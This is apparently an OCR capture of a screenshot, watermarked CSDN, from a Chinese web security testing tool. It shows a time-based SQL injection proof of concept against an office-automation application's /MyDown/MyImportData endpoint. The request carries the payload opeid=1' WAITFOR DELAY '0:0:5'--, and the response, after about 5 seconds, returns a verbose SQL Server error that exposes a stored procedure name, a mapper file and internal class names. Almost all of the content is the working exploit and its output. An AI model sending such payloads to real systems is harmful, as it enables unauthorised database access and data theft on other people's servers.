 Request
数据包扫描
美化
热加载
构造请求
Responses
881bytes / 5158ms
美化
编码
请输入定位响应
详情
1 GET /MyDown/MyImportData?opeid=1%27+WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host ? : 4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=38c908af-f897-4c16-8e85-00a540a52e7c; Path=/; HttpOnly
3 Content-Type: text/plain;charset=UTF-8
4 Date: Thu, 25 Jul 2024 05:02:44 GMT
5 Connection: close
6 Content-Length: 881
7
8
9 ### Error querying database.  Cause: com.microsoft.sqlserver.jdbc.SQLServerException: 过
程或函数 'oa_pr_userlmt' 需要参数 '@userno'，但未提供该参数。
10 ### The error may exist in class path resource [mapper/common/common.xml]
11 ### The error may involve com.feixun.dao.NewCommonDao.procedureSql-Inline
12 ### The error occurred while setting parameters
13 ### SQL: exec oa_pr_userlmt '1' WAITFOR DELAY '0:0:5'--','' ,'can5'
14 ### Cause: com.microsoft.sqlserver.jdbc.SQLServerException: 过程或函数 'oa_pr_userlmt'
需要参数 '@userno'，但未提供该参数。
15 ; uncategorized SQLException; SQL state [S0004]; error code [201]; 过程或函数
'oa_pr_userlmt' 需要参数 '@userno'，但未提供该参数。; nested exception is com.microsoft.
sqlserver.jdbc.SQLServerException: 过程或函数 'oa_pr_userlmt' 需要参数 '@userno'，但未提
供该参数。
CSDN @0xSecl